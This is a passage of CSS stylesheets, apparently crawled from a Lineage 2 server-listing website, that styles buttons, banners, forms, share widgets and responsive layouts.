	font-family: Arial;
	font-size: 15px;
	font-weight: 700;
	padding: 6px 24px;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
	box-shadow: 0 4px 10px #949495;
}
.full_server_go_site:hover {
	background: linear-gradient(to bottom, #f6f6f6 5%, #fff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6',endColorstr='#ffffff',GradientType=0);
	background-color: #f6f6f6;
	text-decoration: none;
	box-shadow: 0 4px 5px #d2d2d2;
}
.full_server_go_site:active {
	position: relative;
	top: 1px;
}
#share42 > .share42-item {
	transition: 0.3s all;
	filter: grayscale(100%);
}
#share42 > .share42-item:hover {
	filter: brightness(130%);
}
.full_server_status_vip {
	margin-bottom: 30px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 25px;
}
.full_server_title {
	font-size: 25px !important;
}
.full_server_type_vip-1 {
	color: #ff4621;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.41);
}
.full_server_type_vip-2 {
	color: #ffb521;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.45);
}
.feedback_contacts_title {
	font-size: 26px;
	font-weight: 700;
	text-align: center;
	padding: 20px 0;
}
.feedback_contacts_flex {
	box-sizing: border-box;
	padding: 0 7%;
	display: flex;
	align-items: center;
}
.feedback_contacts_flex > div {
	width: 50%;
	text-align: center;
}
.feedback_contacts__item {
	display: flex;
	text-align: center;
	align-items: center;
	justify-content: flex-start;
	margin-bottom: 10px;
}
.feedback_ico {
	width: 20px;
	height: 20px;
	margin-right: 10px;
}
.feedback_link {
	font-weight: 700;
	font-size: 18px;
	text-decoration: underline;
}
.feedback_link:hover {
	text-decoration: none;
}
.feedback_span {
	font-weight: 700;
	font-size: 18px;
}
.sp_wrp img {
	width: 50%;
}
.add_news_wrapper {
	padding-bottom: 30px;
}
.add_news_title {
	text-align: center;
	padding: 20px 0;
	text-transform: uppercase;
	margin-bottom: 40px;
}
.info_wrapper {
	border: 2px solid #00a9c5;
	margin: 36px auto 0;
	position: relative;
	padding: 30px 20px 20px;
	text-align: center;
}
.input_wrapper {
	border: 2px solid rgba(34, 35, 38, 0.18);
	max-width: 300px;
	width: 100%;
	min-height: 45px;
	margin: 0 auto;
	position: relative;
	text-align: center;
	margin-bottom: 20px;
	padding-bottom: 5px;
}
.input_wrapper_select {
	width: 300px;
	margin: 0 auto;
	position: relative;
	text-align: center;
	margin-bottom: 20px;
}
.input_wrapper input,
.input_wrapper textarea,
.input_wrapper select {
	border: 1px solid rgba(0, 0, 0, 0.09) !important;
	width: 200px;
	height: 25px;
	padding: 0;
	line-height: 25px;
	background-color: #f3f3f3;
	text-align: center;
	transition: 0.3s all;
}
.input_wrapper textarea {
	height: auto;
	min-height: 25px;
	box-sizing: border-box;
	padding: 5px;
}
.input_wrapper input:focus,
.input_wrapper textarea:focus .input_wrapper select:focus {
	border: 1px solid rgba(105, 105, 105, 0.36) !important;
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.26);
}
.fieldsubmit {
	text-align: center;
}
.chosen-container-single .chosen-default {
	color: #222326;
	position: relative;
}
#category_chosen {
	position: relative;
}
#category_chosen:after {
	content: "";
	display: block;
	position: absolute;
	top: 18px;
	right: 12px;
	width: 0;
	height: 0;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
.chosen-container-single .chosen-single {
	border: 2px solid rgba(34, 35, 38, 0.18);
}
.chosen-container-single .chosen-single-with-deselect span,
.chosen-container-single .chosen-single span {
	margin-right: 0 !important;
}
.l2b_tip {
	display: block;
	max-height: 0;
	transition: 0.3s all;
	line-height: 16px;
	font-size: 12px;
	color: #a49898;
	transition: 0.3s all;
	opacity: 0;
	padding: 2px 10px 5px;
	visibility: hidden;
	max-width: 200px;
}
:hover:not(.on-focus) > .l2b_tip,
.on-focus input:focus + .l2b_tip,
.on-focus textarea:focus + .l2b_tip {
	max-height: 50px;
	opacity: 1;
	visibility: visible;
}
.inp_pad {
	padding-right: 15px;
	padding-left: 15px;
	box-sizing: border-box;
}
.l2b_btn_submit {
	width: 100%;
	box-shadow: inset 0 1px 0 0 #fff;
	background: linear-gradient(to bottom, #fff 5%, #f6f6f6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);
	background-color: #fff;
	border-radius: 6px;
	border: 1px solid #dcdcdc;
	display: inline-block;
	cursor: pointer;
	color: #666;
	font-family: Arial;
	font-size: 15px;
	font-weight: 700;
	padding: 3px 24px;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
}
.l2b_btn_submit:hover {
	background: linear-gradient(to bottom, #f6f6f6 5%, #fff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6',endColorstr='#ffffff',GradientType=0);
	background-color: #f6f6f6;
	text-decoration: none;
}
.l2b_btn_submit:active {
	position: relative;
	top: 1px;
}
.select_btn_wrp {
	text-align: center;
	background-color: #fff;
	box-sizing: border-box;
	padding: 20px 0;
}
.select_btn_span {
	font-style: italic;
}
.best_btn_wrp {
	text-align: center;
}
.best_btn_wrp > div {
	display: inline-block;
	margin: 4px;
	font-size: 0;
	position: relative;
	z-index: 10;
	cursor: pointer;
}
.best_btn_wrp > div .fly_prev {
	content: "";
	display: block;
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
	left: 2px;
	z-index: 1;
	background-color: rgba(255, 0, 0, 0.6);
	transition: 0.3s all;
}
#best_btn_left_top.best_btn_active #fly_prev_left_top {
	background-color: transparent;
	transform: translate(-150px, -150px);
	bottom: 100%;
	right: 100%;
}
#best_btn_right_top.best_btn_active #fly_prev_right_top {
	background-color: transparent;
	transform: translate(300px, -150px);
	bottom: 100%;
	right: 100%;
}
#best_btn_left_bottom.best_btn_active #fly_prev_left_bottom {
	background-color: transparent;
	transform: translate(-150px, 150px);
	bottom: 100%;
	right: 100%;
}
#best_btn_right_bottom.best_btn_active #fly_prev_right_bottom {
	background-color: transparent;
	transform: translate(300px, 150px);
	bottom: 100%;
	right: 100%;
}
.best_btn_left_top,
.best_btn_right_top,
.best_btn_left_bottom,
.best_btn_right_bottom {
	display: block;
	width: 150px;
	height: 50px;
	border: 2px solid red;
	background-color: rgba(255, 255, 255, 0.55);
	position: fixed;
	z-index: 9999;
	transition: 0.3s all;
	pointer-events: none;
	opacity: 0;
}
.best_btn_left_top {
	left: 0;
	top: 0;
}
.best_btn_right_top {
	right: 0;
	top: 0;
}
.best_btn_left_bottom {
	left: 0;
	bottom: 0;
}
.best_btn_right_bottom {
	right: 0;
	bottom: 0;
}
.best_btn_left_top.btn_fix_active,
.best_btn_right_top.btn_fix_active,
.best_btn_left_bottom.btn_fix_active,
.best_btn_right_bottom.btn_fix_active {
	opacity: 1;
	animation: btn_fix_active 2s infinite;
	transition-delay: 0.2s;
}
@keyframes btn_fix_active {
	0% {
		border: 4px solid red;
	}
	50% {
		border: 4px solid rgba(255, 0, 0, 0.2);
	}
	100% {
		border: 4px solid red;
	}
}
.best_btn_wrp > div > img {
	box-sizing: border-box;
	border: 2px solid transparent;
	position: relative;
	z-index: 2;
}
.best_btn_active img {
	border: 2px solid red !important;
}
#btn_for_public_wrp {
	min-height: 140px;
	border: 1px solid #ccc;
	max-width: 80%;
	margin: 20px auto;
	box-sizing: border-box;
	padding: 20px;
}
#btn_for_public_wrp > div {
	display: none;
	transition: 0.3s all;
	opacity: 0;
	transform: rotateY(90deg);
}
.btn_for_public textarea {
	width: 100%;
	min-height: 100px;
	box-sizing: border-box;
	padding: 5px 10px;
}
#block_bnr {
	position: fixed;
	top: 0;
	z-index: 5;
	width: 1920px;
	left: 50%;
	margin-left: -960px;
}
#block_bnr img {
	width: 100%;
	height: 100vh;
	min-height: 600px;
	box-shadow: 0 0 10px #000;
}
#block_bnr_left {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1000;
	width: 390px;
	height: 1100px;
	transition: 0.3s all;
}
#block_bnr_right {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1000;
	width: 390px;
	height: 1100px;
	transition: 0.3s all;
}
.l2b-header-bnr {
	width: 100%;
	text-align: center;
	height: 820px;
	display: inline-block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 3;
	min-width: 320px;
	background-position: center top;
	background-repeat: no-repeat;
	-webkit-mask: linear-gradient(
		to top,
		rgba(0, 0, 0, 0) 0%,
		rgb(0, 0, 0) 100px,
		rgb(0, 0, 0) 100%
	);
	mask: linear-gradient(
		to top,
		rgba(0, 0, 0, 0) 0%,
		rgb(0, 0, 0) 100px,
		rgb(0, 0, 0) 100%
	);
}
.l2b_top_bnr img {
	object-fit: cover;
	object-position: 50% 50%;
}
#progress {
	position: fixed;
	z-index: 99999;
	top: 0;
	left: -6px;
	width: 1%;
	height: 3px;
	background: #ecb712;
	border-radius: 1px;
	transition: width 500ms ease-out, opacity 400ms linear;
}
.border_top_title {
	border-top: 2px solid #393333;
	box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.4) inset;
}
.servers_cat_sort_wrp {
	box-sizing: border-box;
	padding: 10px;
}
.servers_cat_sort_wrp a {
	color: #da8324;
	line-height: 30px;
}
.block_bnr {
	width: 100%;
	height: auto;
	box-sizing: border-box;
	padding: 10px;
	height: 160px;
	margin-bottom: 30px;
	text-align: center;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	border: 1px dashed #d8d8d8;
	box-sizing: border-box;
	line-height: 18px;
	border-radius: 3px;
	color: #6f767e;
	background-color: #f7fffd;
}
.bnr_code {
	display: none;
	visibility: hidden;
	opacity: 0;
	transition: 0.3s all;
}
.bnr_code textarea {
	color: #818c8a;
	font-size: 10px;
	height: 130px;
	resize: none;
	width: 100%;
}
.bnr_code_active {
	display: block;
	visibility: visible;
	opacity: 1;
}
.block_bnr textarea {
	width: 100%;
	max-width: 100%;
	height: auto;
	min-height: 100px;
	box-sizing: border-box;
	padding: 10px;
}
.block_bnr_btn {
	position: absolute;
	text-transform: uppercase;
	width: 120px;
}
.block_bnr_btn:hover {
	cursor: pointer;
}
.block_bnr_btn:before {
	font: normal normal normal 10px/1 FontAwesome;
	content: "";
	width: 10px;
	height: 10px;
	border-radius: 50%;
	overflow: hidden;
	border: 2px solid #000;
	position: absolute;
}
.l2b_active_b:before {
	content: "\f00c";
}
#block_bnr_btn_left_top {
	left: 10px;
	top: 10px;
	text-align: left;
	padding-left: 20px;
}
#block_bnr_btn_left_top:before {
	left: 0;
	top: 1px;
}
#block_bnr_btn_right_top {
	right: 10px;
	top: 10px;
	text-align: right;
	padding-right: 20px;
}
#block_bnr_btn_right_top:before {
	right: 0;
	top: 1px;
}
#block_bnr_btn_left_bottom {
	left: 10px;
	bottom: 10px;
	text-align: left;
	padding-left: 20px;
}
#block_bnr_btn_left_bottom:before {
	left: 0;
	top: 1px;
}
#block_bnr_btn_right_bottom {
	right: 10px;
	bottom: 10px;
	text-align: right;
	padding-right: 20px;
}
#block_bnr_btn_right_bottom:before {
	right: 0;
	top: 1px;
}
.bnr_900_wrp {
	flex-basis: 100%;
	padding: 0 0 10px;
	margin: 20px 25px;
}
.calendar {
	z-index: 20;
}
.page_form_style #dle-content {
	padding: 5%;
	box-sizing: border-box;
}
.highslide-controls a {
	transition: 0 all;
}
.crumbs {
	color: #fff;
	margin-right: auto;
}
.crumbs__title {
	font-size: 18px;
	cursor: default;
	color: hsla(0, 0%, 100%, 0.7);
	text-transform: uppercase;
	font-weight: 800;
	letter-spacing: 1px;
	line-height: 1;
}

.crumbs__desc {
	margin-top: 30px;
	margin-bottom: 30px;
	padding: 0 10px;
}

.crumbs__desc,
#dle-speedbar a {
	color: #aaa;
	font-size: 12px;
	text-decoration: none;
	transition: 0.3s all;
}
#dle-speedbar a:hover {
	color: #f36c2e;
}
.g-btn {
	color: #633535;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 14px;
	font-weight: 700;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	height: 40px;
	border-radius: 40px;
	cursor: pointer;
	border: none;
	transition: 0.3s all;
	border: 1px solid #ff7800;
	box-sizing: border-box;
	background: #ff7800;
	color: #fff;
}
.g-btn_w_full {
	width: 100%;
}
.g-btn:hover {
	color: #fff;
	background-color: #ff6219;
}
.g-btn_mb {
	margin-bottom: 15px;
}
.g-btn_sub {
	padding: 0 40px;
}
.g-btn_style_grey {
	color: #cecece;
	background-color: rgba(255, 255, 255, 0.18);
	border: 1px solid rgba(152, 152, 152, 0.6);
}
.g-btn_style_grey:hover {
	color: #fff;
	background-color: #ff6219;
	border-color: #ff7800;
}
.g-btn_style_min {
	color: #696969;
	background-color: #eaeaea;
	border: 1px solid rgba(152, 152, 152, 0.6);
	height: 30px;
}
.g-btn_style_min:hover {
	color: #fff;
	background-color: #ff6219;
	border: 1px solid rgba(177, 177, 177, 0.6);
}
.g-btn_luck {
	color: #fff;
	background: #ff7800;
	border: 0;
	height: 30px;
	border-radius: 0;
}
.g-btn_luck:hover {
	color: #fff;
	background-color: #ff854d;
	border: 0;
}
.blog-list_mb {
	margin-bottom: 15px;
}
.blog-news {
	display: block;
	text-decoration: none;
	padding: 6px 8px;
	transition: 0.2s all;
	position: relative;
	z-index: 0;
	background-color: transparent;
	border-bottom: 1px solid hsla(0, 0%, 100%, 0.1);
}
.blog-news:hover {
	background-color: hsla(0, 0%, 100%, 0.1);
}
.blog-news:hover {
	text-decoration: none;
	color: #fff;
}
.blog-news__title {
	font-size: 12px;
	margin-bottom: 7px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 3px 0;
	color: #aaa;
	font-weight: bold;
}
.blog-news:hover .blog-news__title {
	color: #fff;
}
.blog-news__info {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	font-size: 12px;
	color: rgba(170, 170, 170, 0.64);
}
.blog-news:hover .blog-news__info {
	color: #fff;
}
.section-wrp {
	display: flex;
	align-items: flex-start;
	justify-content: space-around;
	padding: 0 20px 20px;
	flex-grow: 1;
}
.section-wrp_acb {
	align-items: center;
	justify-content: space-between;
	margin-top: 30px;
}
.section-wrp_submit-wrp {
	margin-top: 30px;
	justify-content: flex-end;
}
.section-right {
	width: 308px;
	flex-shrink: 0;
}
.section-left {
	flex-grow: 1;
	margin-right: 20px;
}
.section-fdc {
	display: flex;
	flex-direction: column;
	align-self: stretch;
	align-items: stretch;
	justify-content: stretch;
}
.block-worn {
	padding: 15px 20px;
	box-sizing: border-box;
	line-height: 1.4;
	background-color: #ffffff08;
	border-radius: 5px;
}
.block-worn__fg {
	flex-grow: 1;
}
.list-info {
	list-style: disc inside;
}
.list-info__li {
	margin-bottom: 17px;
}
.list-info_link {
	font-weight: 700;
	color: #1677bd;
}
.add-info {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
}
.add-info_share {
	flex-direction: column;
	text-align: left;
}
.add-info_style_bb {
	border-bottom: 1px solid #dcdfe1;
	padding-bottom: 15px;
}
.add-info_alert {
	border: 1px dashed #d8d8d8;
	padding: 15px 20px;
	box-sizing: border-box;
	line-height: 18px;
	border-radius: 3px;
	color: #6f767e;
	background-color: #ffebeb;
}
.add-info_style_bb:nth-last-child(1) {
	border-bottom: none;
	padding-bottom: 0;
}
.add-info_pos_last {
	margin-bottom: 0;
}
.add-info input,
.add-info select,
.add-info .chosen-container,
.add-info textarea,
body .fld {
	height: 40px;
	background-color: #f4f4f4;
	box-sizing: border-box;
	border: 1px solid #dee0e2;
	border-radius: 5px;
	max-width: 420px !important;
	width: 350px !important;
	flex-shrink: 0;
}
.add-info__input_size_min {
	width: 200px !important;
}
.add-info_share input {
	width: 100% !important;
	margin-top: 8px;
	max-width: 100%;
}
.add-info textarea {
	height: 110px;
}
.add-info__name {
	box-sizing: border-box;
	padding-right: 20px;
}
.add-info_share .add-info__name {
	padding: 0;
	margin-right: auto;
}
.add-info__title {
	color: #535659;
	font-size: 12px;
	margin-bottom: 8px;
	display: flex;
	align-items: center;
}
.add-info__desc {
	font-size: 12px;
	color: #a3a8ab;
	line-height: 16px;
}
.ico-money {
	display: inline-block;
	background: url(../images/coin_m.png) no-repeat;
	width: 17px;
	height: 17px;
}
.ico-money_m_r {
	margin-right: 6px;
}
.ico-gift {
	display: inline-block;
	background: url(../images/gift.png) no-repeat;
	width: 14px;
	height: 14px;
}
.ico-gift_m_r {
	margin-right: 6px;
}
.ico-country {
	display: inline-block;
	background: url(../images/ico-country.png) no-repeat;
	width: 16px;
	height: 16px;
}
.ico-country_m_r {
	margin-right: 6px;
}
.more-about {
	border: 1px solid #dcdfe1;
	box-sizing: border-box;
	border-radius: 5px;
	margin-bottom: 30px;
}
.txt-pink {
	color: #e34a7f;
}
.txt-blue {
	color: #5791c7;
}
.txt-white {
	color: #fff;
}
.partner {
	display: inline-flex;
	align-items: stretch;
	text-decoration: none;
	text-align: center;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	min-height: 130px;
	width: calc(33% - 32px);
	min-width: 200px;
	margin: 15px;
	border: 1px dashed #dcdfe1;
	border-radius: 5px;
	transition: 0.3s all;
	flex-direction: column;
	background-color: #f4f4f4;
}
.partner:hover {
	text-decoration: none;
}
.partner__title {
	color: #20252a;
	text-decoration: none;
	font-size: 20px;
	font-weight: 700;
	text-align: center;
	word-break: break-all;
	text-transform: uppercase;
}
.partner__content {
	flex-grow: 1;
	text-decoration: none;
	text-align: center;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #20252a;
	background-blend-mode: luminosity;
	transition: 0.3s all;
}
.partner:hover .partner__content {
	text-decoration: none;
	opacity: 1;
	background-color: transparent;
}
.change-lang {
	display: inline-flex;
	height: 22px;
	width: 33px;
	border: 1px dashed #3a3f43;
	border-radius: 5px;
	background-color: #20252a;
	box-sizing: border-box;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	flex-shrink: 0;
	margin: 10px 5px;
	cursor: pointer;
	transition: 0.3s all;
	opacity: 0.6;
}
.change-lang:hover {
	opacity: 1;
}
.inform {
	display: flex;
	align-items: center;
}
.header__inform {
	margin-left: auto;
}
.heading {
	color: #6c6c6c;
	font-size: 15px;
	font-weight: 700;
	text-transform: uppercase;
	height: 30px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	border-bottom: 1px solid #e1dedc;
	cursor: default;
	background: #f5f5f5;
	box-shadow: 0 4px 5px rgba(0, 0, 0, 0.56);
}
.heading_type_1 {
	margin: 15px 0;
}
.gw-checkbox {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin: 10px 30px 10px 0;
}
.gw-checkbox__label {
	height: 14px;
	display: inline-flex;
	align-items: center;
	cursor: pointer;
	/* color: #26282c; */
	font-size: 13px;
	box-sizing: border-box;
}
.gw-checkbox__block {
	display: inline-block;
	width: 14px;
	height: 14px;
	box-sizing: border-box;
	border-radius: 0;
	border: 1px solid hsla(0, 0%, 100%, 0.7);
	position: relative;
	cursor: pointer;
	margin-right: 8px;
	flex-shrink: 0;
}
.gw-checkbox__block:after {
	content: "";
	background-color: hsla(0, 0%, 100%, 0.7);
	border-radius: 50%;
	position: absolute;
	left: 1px;
	top: 1px;
	opacity: 0;
	pointer-events: none;
	border-radius: 0;
	width: 10px;
	height: 10px;
	transform: scale(0);
	transition: 0.2s all;
}
.gw-checkbox__input {
	display: none;
}
.gw-checkbox__input:checked ~ .gw-checkbox__block:after {
	opacity: 1;
	transform: scale(1);
}
.gw-checkbox__link {
	color: #db6300;
}
.server-type-wrp {
	display: flex;
	flex-wrap: wrap;
}
.gw-checkbox_server-type {
	width: 50%;
	box-sizing: border-box;
	padding-right: 5px;
	margin: 10px 0;
}
.gw-checkbox_server-type:hover .gw-checkbox__block {
	border: 1px solid #9c9c9c;
}
.e-list {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
}
.e-list__link {
	width: calc(50% - 3px);
	text-align: center;
	text-decoration: none;
	margin-bottom: 6px;
	text-transform: uppercase;
	cursor: pointer;
	position: relative;
	border: 1px solid hsla(0, 0%, 100%, 0.1);
	padding: 0.5rem 0.75rem;
	font-weight: 800;
	font-size: 10px;
	line-height: 1;
	letter-spacing: 1px;
	box-sizing: border-box;
	min-height: 34px;
	display: flex;
	justify-content: center;
	align-items: center;
	color: hsla(0, 0%, 100%, 0.7);
	transition: 0.2s all;
	border-radius: 10px;
}
.e-list__link_w_100 {
	width: 100%;
}
.e-list__link:hover {
	border-color: rgb(255 169 51/1);
	color: rgb(255 169 51/1);
	text-decoration: none;
}
.e-list__link_color_orange {
	background: #ff7800;
	color: #fff;
}
.e-list__link_color_orange:hover {
	background: #db7317;
	color: #fff;
}
.e-list__link_size_min {
}
.site-share__btns {
	justify-content: space-between;
	align-items: center;
	display: grid;
	grid-template-columns: 1fr 1fr;
	gap: 5px;
}
.site-share__btn {
	margin-bottom: 2px;
	height: 50px;
	box-sizing: border-box;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	text-transform: uppercase;
	text-align: center;
	padding: 0 10px;
	line-height: 1;
	font-weight: 700;
	cursor: pointer;
	border: 1px solid hsla(0, 0%, 100%, 0.1);
	color: hsla(0, 0%, 100%, 0.7);
	transition: 0.2s all;
	border-radius: 10px;
}
.site-share__btn:hover {
	color: #5a5a5a;
	border-color: rgb(255 169 51/1);
	color: rgb(255 169 51/1);
	text-decoration: none;
}
.site-share__btn_active,
.site-share__btn_active:hover {
	background: #ff7800;
	color: #fff;
	border-color: #ff7800;
}
.site-share__img-wrp {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	box-sizing: border-box;
	margin: 10px 0;
}
.site-share__copy {
	position: relative;
}
.site-share__result {
	position: absolute;
	top: calc(50% + 5px);
	left: 50%;
	transform: translateX(-50%);
	width: 200px;
	padding: 5px 10px;
	background-color: rgba(2, 2, 2, 0.76);
	color: #8cfe51;
	border-radius: 3px;
	pointer-events: none;
	opacity: 0;
	visibility: hidden;
	transition: 0.3s all;
	font-size: 10px;
	text-align: center;
}
.site-share__result_active {
	visibility: visible;
	opacity: 1;
	top: calc(100% + 5px);
}
.bar-side {
	position: absolute;
	left: 2px;
	top: 18px;
	font-size: 16px;
	z-index: 2;
	cursor: pointer;
	color: #6a7077;
}
.bar-side:hover {
	color: #f2f2f2;
}
.mid_dirrection_left .bar-side {
	left: auto;
	right: 2px;
}
.bar-side__ico {
	transform: rotateY(180deg);
}
.mid_dirrection_left .bar-side__ico {
	transform: rotateY(0deg);
}
.bar-side__dirrection {
	display: none;
}
.bar-side__dirrection_left {
	display: inline;
}
.mid_dirrection_left .bar-side__dirrection_right {
	display: inline;
}
.mid_dirrection_left .bar-side__dirrection_left {
	display: none;
}
.filter {
	position: absolute;
	right: 2px;
	top: 18px;
	z-index: 2;
	cursor: pointer;
	color: #6a7077;
	font-size: 14px;
}
.filter:hover {
	color: #000;
}
.mid_dirrection_left .filter {
	right: auto;
	left: 2px;
}
.filter__dirrection {
	display: none;
}
.filter__dirrection_left {
	display: inline;
}
.mid_dirrection_left .filter__dirrection_right {
	display: none;
}
.mid_dirrection_left .filter__dirrection_left {
	display: inline;
}
.stream-box_none {
	display: none;
}
.streams {
	overflow: auto;
	width: 420px;
}
.streams_m_b {
	margin-bottom: 10px;
}
.streams__switches {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	flex-wrap: wrap-reverse;
	transform: translateY(1px);
	position: relative;
	z-index: 2;
}
.streams__switch {
	display: inline-block;
	height: 30px;
	display: flex;
	justify-content: center;
	align-items: center;
	box-sizing: border-box;
	border-top: 1px solid #ccc;
	border-left: 1px solid #ccc;
	cursor: pointer;
	background-color: #e4e8e9;
	width: 25%;
	text-align: center;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	padding: 0 5px;
}
.streams__txt {
	display: inline-block;
	max-width: 100%;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.streams__switch_active {
	background-color: #fff;
}
.streams__switch:nth-last-child(1) {
	border-right: 1px solid #ccc;
}
.streams__container {
	max-width: 100%;
	box-sizing: border-box;
	border: 1px solid #ccc;
	background-color: #fff;
	overflow: hidden;
	transition: 0.3s all;
	padding: 0;
	height: 200px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
}
.streams__container_status_off {
	height: 50px;
}
.streams__container_load {
	display: none;
}
.stream__offline {
	text-transform: uppercase;
}
.ba-modal {
	max-width: 500px;
	background-color: #fff;
	box-sizing: border-box;
	border-radius: 3px;
	margin: 0 auto;
	position: relative;
}
.ba-modal__content {
	padding: 10px;
	box-sizing: border-box;
}
.fast-contacts {
	display: flex;
	justify-content: center;
	align-items: flex-start;
	flex-wrap: wrap;
}
.fast-contacts__box {
	display: flex;
	align-items: center;
	font-size: 18px;
	padding: 6px 15px;
	border: 1px solid #dcdfe1;
	flex-direction: column;
	box-sizing: border-box;
}
.fast-contacts__box_style_line {
	border: none;
	flex-direction: row;
}
.fast-contacts__box_m {
	margin: 10px;
}
.fast-contacts__ico {
	text-align: center;
}
.fast-contacts__ico_size_big {
	font-size: 40px;
}
.fast-contacts__ico_style_line {
}
.fast-contacts__ico_m_r {
	margin-right: 5px;
}
.fast-contacts__ico_m_l {
	margin-left: 5px;
}
.fast-contacts__link {
}
.demonstration {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
}
.try-on {
	display: flex;
	justify-content: space-between;
}
.try-on__g-btn {
	width: calc(25% - 6px);
	font-size: 12px;
	color: #fff;
	background: #ff7800;
	border: 0;
	border-radius: 0;
	height: 26px;
	transition: none;
}
.try-on__g-btn_type_gray {
	background-color: #6c6c6c;
}
.try-on__g-btn_active {
	box-shadow: 0 0 0 2px #ffc5ae, 0 0 0 3px rgba(0, 0, 0, 0.48);
}
.adw-wrp {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	width: 100%;
	padding: 0 20px 30px;
	box-sizing: border-box;
}
.adw-wrp__side {
	padding: 0 20px;
	box-sizing: border-box;
	font-size: 14px;
	width: 100%;
	border: 1px solid hsla(0, 0%, 100%, 0.1);
	color: hsla(0, 0%, 100%, 0.7);
	border-radius: 10px;
	background-color: #ffffff08;
}
.adw-wrp__side_no_bg {
	background-color: transparent;
}
.adw-item {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	width: 100%;
	height: 45px;
	border-bottom: 1px solid hsla(0, 0%, 100%, 0.1);
}
.adw-about {
	line-height: 20px;
}
.adw-item__title {
	color: #ff5100;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 700;
}
.adw-item:nth-last-child(1) {
	border-bottom: none;
}
.rel-box {
	box-sizing: border-box;
	padding: 0 30px;
}
.ui-dialog {
	color: #000;
}

/* scrollbar */
::-webkit-scrollbar {
	width: 0.375rem;
	height: 0.125rem;
	background-color: rgba(0, 0, 0, 0.4);
}

::-webkit-scrollbar-thumb {
	background-color: rgb(49, 69, 83);
}

::-webkit-scrollbar-thumb:hover {
	background-color: rgb(69, 98, 119);
}


--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/css/adaptation.css?ver=0.0.53
body_size: 482
content:
@media (max-width: 1170px) {
	.mid {
		flex-direction: column;
		padding: 0;
	}
	.content-wrp {
		justify-content: space-around;
	}
	.bar-side {
		display: none;
	}
	.sidebar {
		width: 100%;
		order: 2 !important;
	}
}
@media (min-width: 1000px) {
	.menu-wrp {
		display: block;
	}
	.burger-btn {
		display: none;
	}
}
@media (max-width: 1000px) {
	.header {
		justify-content: center;
	}
	.menu-wrp {
		display: none;
		position: fixed;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		z-index: 86;
		height: auto;
		overflow-y: auto;
		align-items: flex-start;
		background-color: rgba(25, 23, 38, 0.9);
	}
	.menu {
		display: flex;
		justify-content: center;
		flex-direction: column;
		margin: auto 0;
		height: auto;
	}
	.menu__txt {
		margin: 0;
		padding: 0;
	}
	.menu__link_a {
	}
	.menu__ico {
		display: none;
	}
	.menu__link_add {
		margin-left: 0;
	}
}
@media (max-width: 900px) {
	.content-wrp {
		flex-direction: column;
		justify-content: center;
		align-items: center;
	}
	.section-wrp {
		flex-direction: column;
	}
	.section-left {
		margin: 0;
		width: 100%;
	}
	.section-right {
		margin: 0;
		width: 100%;
	}
}
@media (max-width: 727px) {
	.sidebar {
		width: 100%;
	}
	.partner {
		width: calc(50% - 32px);
	}
	.adw-item__server {
		display: none;
	}
}
@media (max-width: 600px) {
	.add-info {
		flex-direction: column;
		justify-content: flex-start;
		align-items: stretch;
	}
	.add-info__name {
		padding: 0 0 10px;
	}
	.add-info input,
	.add-info select,
	.add-info .chosen-container,
	.add-info textarea {
		max-width: 100%;
		width: 100% !important;
	}
}
@media (max-width: 520px) {
	.footer_info {
		justify-content: center;
	}
	.footer_copy {
		order: -1;
	}
	.feedback_contacts_flex {
		flex-wrap: wrap;
	}
	.feedback_contacts_flex > div {
		width: 100%;
	}
	.partner {
		width: calc(100% - 30px);
	}
}
@media (max-width: 470px) {
	.content-wrp {
		padding: 10px;
	}
	.side {
		max-width: 100%;
		width: 100%;
	}
	.server {
		max-width: 100%;
		width: 100%;
	}
	.informer {
		display: none;
	}
	.server__title {
		font-size: 12px !important;
		line-height: 1;
		word-break: break-all;
	}
}
@media (max-width: 438px) {
	select,
	textarea,
	input[type="text"],
	input[type="password"],
	input[type="file"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="date"],
	input[type="month"],
	input[type="time"],
	input[type="week"],
	input[type="number"],
	input[type="email"],
	input[type="url"],
